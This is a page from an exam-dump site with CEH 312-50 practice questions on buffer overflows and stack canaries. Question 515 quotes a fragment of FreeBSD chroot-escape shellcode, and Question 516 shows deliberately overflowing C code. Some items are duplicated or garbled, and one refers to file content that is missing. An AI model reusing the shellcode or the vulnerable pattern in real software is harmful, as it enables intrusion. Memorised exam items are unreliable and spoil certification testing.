Exam Details
Exam Code
:312-50Exam Name
:Certified Ethical HackerCertification
:EC-COUNCIL CertificationsVendor
:EC-COUNCILTotal Questions
:614 Q&AsLast Updated
:Jun 22, 2025
EC-COUNCIL EC-COUNCIL Certifications 312-50 Questions & Answers
-
Question 511:
Bob has a good understanding of cryptography, having worked with it for many years. Cryptography is used to secure data from specific threats but it does not secure the data from the specific threats but it does no secure the application from coding errors. It can provide data privacy; integrity and enable strong authentication but it can't mitigate programming errors. What is a good example of a programming error that Bob can use to explain to the management how encryption will not address all their security concerns?
A. Bob can explain that using a weak key management technique is a form of programming error
B. Bob can explain that using passwords to derive cryptographic keys is a form of a programming error
C. Bob can explain that a buffer overflow is an example of programming error and it is a common mistake associated with poor programming technique
D. Bob can explain that a random number generation can be used to derive cryptographic keys but it uses a weak seed value and this is a form of a programming error
-
Question 512:
Choose one of the following pseudo codes to describe this statement:
If we have written 200 characters to the buffer variable, the stack should stop because it cannot hold any more data.
A. If (I > 200) then exit (1)
B. If (I < 200) then exit (1)
C. If (I <= 200) then exit (1)
D. If (I >= 200) then exit (1)
-
Question 513:
A simple compiler technique used by programmers is to add a terminator 'canary word' containing four letters NULL (0x00), CR (0x0d), LF (0x0a) and EOF (0xff) so that most string operations are terminated. If the canary word has been altered when the function returns, and the program responds by emitting an intruder alert into syslog, and then halts what does it indicate?
A. The system has crashed
B. A buffer overflow attack has been attempted
C. A buffer overflow attack has already occurred
D. A firewall has been breached and this is logged
E. An intrusion detection system has been triggered
-
Question 514:
StackGuard (as used by Immunix), ssp/ProPolice (as used by OpenBSD), and Microsoft's /GS option use _____ defense against buffer overflow attacks.
A. Canary
B. Hex editing
C. Format checking
D. Non-executing stack
-

Question 515:
#define MAKE_STR_FROM_RET(x) ((x)and0xff), (((x)and0xff00)8), (((x)and0xff0000)16), (((x)and0xff000000)24) char infin_loop[]=
/* for testing purposes */
"\xEB\xFE";
char bsdcode[] =
/* Lam3rZ chroot() code rewritten for FreeBSD by venglin */ "\x31\xc0\x50\x50\x50\xb0\x7e\xcd\x80\x31\xdb\x31\xc0\x43" "\x43\x53\x4b\x53\x53\xb0\x5a\xcd\x80 \xeb\x77\x5e\x31\xc0" "\x8d\x5e\x01\x88\x46\x04\x66\x68\xff\xff\x01\x53\x53
\xb0" "\x88\xcd\x80\x31\xc0\x8d\x5e\x01\x53\x53\xb0\x3d\xcd\x80" "\x31\xc0\x31\xdb \x8d\x5e\x08\x89\x43\x02\x31\xc9\xfe\xc9" "\x31\xc0\x8d\x5e\x08\x53\x53\xb0\x0c\xcd\x80\xfe\xc9\x75" "\xf1\x31\xc0\x88\x46\x09\x8d\x5e\x08\x53\x53\xb0
\x3d \xcd" "\x80\xfe\x0e\xb0\x30\xfe\xc8\x88\x46\x04\x31\xc0\x88\x46" "\x07\x89\x76\x08\x89\x46\x0c\x89\xf3\x8d\x4e\x08\x8d\x56" "\x0c\x52\x51\x53\x53\xb0\x3b\xcd \x80\x31\xc0\x31\xdb\x53" "\x53\xb0\x01\xcd\x80\xe8\x84\xff\xff\xff\xff\x01
\xff\xff\x30" "\x62\x69\x6e\x30\x73\x68\x31\x2e\x2e\x31\x31\x76\x65\x6e" "\x67\x6c\x69 \x6e";static int magic[MAX_MAGIC],magic_d[MAX_MAGIC]; static char *magic_str=NULL;
int before_len=0;
char *target=NULL, *username="user", *password=NULL;
struct targets getit;
The following exploit code is extracted from what kind of attack?
A. Remote password cracking attack
B. SQL Injection
C. Distributed Denial of Service
D. Cross Site Scripting
E. Buffer Overflow
-
Question 516:
Buffer X is an Accounting application module for company can contain 200 characters. The programmer makes an assumption that 200 characters are more than enough. Because there were no proper boundary checks being conducted.
Dave decided to insert 400 characters into the 200-character buffer which overflows the buffer. Below is the code snippet:
Void func (void)
{int I; char buffer [200];
for (I=0; I<400; I++)
buffer (I)= `A';
return;
}
How can you protect/fix the problem of your application as shown above? (Choose two)
A. Because the counter starts with 0, we would stop when the counter is less then 200.
B. Because the counter starts with 0, we would stop when the counter is more than 200.
C. Add a separate statement to signify that if we have written 200 characters to the buffer, the stack should stop because it cannot hold any more data.
D. Add a separate statement to signify that if we have written less than 200 characters to the buffer, the stack should stop because it cannot hold any more data.
-
Question 517:
While investigating a claim of a user downloading illegal material, the investigator goes through the files on the suspect's workstation. He comes across a file that is called `file.txt' but when he opens it, he find the following:
What does this file contain?
A. A picture that has been renamed with a .txt extension.
B. An encrypted file.
C. A uuencoded file.
D. A buffer overflow.
-
Question 518:
A buffer overflow occurs when a program or process tries to store more data in a buffer (temporary data storage area) then it was intended to hold. What is the most common cause of buffer overflow in software today?
A. Bad permissions on files.
B. High bandwidth and large number of users.
C. Usage of non standard programming languages.
D. Bad quality assurance on software produced.
-
Question 519:
Bob has a good understanding of cryptography, having worked with it for many years. Cryptography is used to secure data from specific threat, but it does not secure the application from coding errors. It can provide data privacy, integrity and enable strong authentication but it cannot mitigate programming errors.
What is a good example of a programming error that Bob can use to illustrate to the management that encryption will not address all of their security concerns?
A. Bob can explain that a random generator can be used to derive cryptographic keys but it uses a weak seed value and it is a form of programming error.
B. Bob can explain that by using passwords to derive cryptographic keys it is a form of a programming error.
C. Bob can explain that a buffer overflow is an example of programming error and it is a common mistake associated with poor programming technique.
D. Bob can explain that by using a weak key management technique it is a form of programming error.
-
Question 520:
The programmers on your team are analyzing the free, open source software being used to run FTP services on a server. They notice that there is an excessive number of fgets() and gets() on the source code. These C++ functions do not check bounds.
What kind of attack is this program susceptible to?
A. Buffer of Overflow
B. Denial of Service
C. Shatter Attack
D. Password Attack
Related Exams:
112-51
EC-Council Certified Network Defense Essentials (NDE)212-055
Sun Certified Programmer for the Java 2 Platform.SE 5.0212-77
EC-Council Certified Linux Security212-81
EC-Council Certified Encryption Specialist (ECES)212-82
EC-Council Certified Cybersecurity Technician (C|CT)212-89
EC-Council Certified Incident Handler (ECIH)312-38
EC-Council Certified Network Defender (CND)312-39
EC-Council Certified SOC Analyst (CSA)312-40
EC-Council Certified Cloud Security Engineer (CCSE)312-49
ECCouncil Computer Hacking Forensic Investigator (V9)
Tips on How to Prepare for the Exams
Nowadays, the certification exams become more and more important and required by more and more enterprises when applying for a job. But how to prepare for the exam effectively? How to prepare for the exam in a short time with less efforts? How to get a ideal result and how to find the most reliable resources? Here on Vcedump.com, you will find all the answers. Vcedump.com provide not only EC-COUNCIL exam questions, answers and explanations but also complete assistance on your exam preparation and certification application. If you are confused on your 312-50 exam preparations and EC-COUNCIL certification application, do not hesitate to visit our Vcedump.com to find your solutions here.